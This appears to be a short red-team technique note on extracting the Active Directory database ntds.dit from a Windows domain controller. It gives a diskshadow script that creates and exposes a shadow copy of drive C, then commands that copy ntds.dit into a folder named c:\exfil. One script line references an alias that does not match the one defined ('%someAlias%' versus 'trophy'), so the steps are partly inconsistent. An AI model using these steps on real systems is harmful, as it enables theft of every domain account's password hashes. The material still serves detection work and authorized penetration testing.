 No Credentials - diskshadow
On Windows Server 2008+, we can use diskshadow to grab the ntdis.dit.
Create a shadowdisk.exe script instructing to create a new shadow disk copy of the disk C (where ntds.dit
is located in our case) and expose it as drive Z:\
shadow.txt
1 set context persistent nowriters
2 set metadata c:\exfil\metadata.cab
3 add volume c: alias trophy
4 create
5 expose %someAlias% z:
...and now execute the following:
1 mkdir c:\exfil
2 diskshadow.exe /s C:\users\Administrator\Desktop\shadow.txt
3 cmd.exe /c copy z:\windows\ntds\ntds.dit c:\exfil\ntds.dit
Below shows the ntds.dit got etracted and placed into our c:\exfil folder: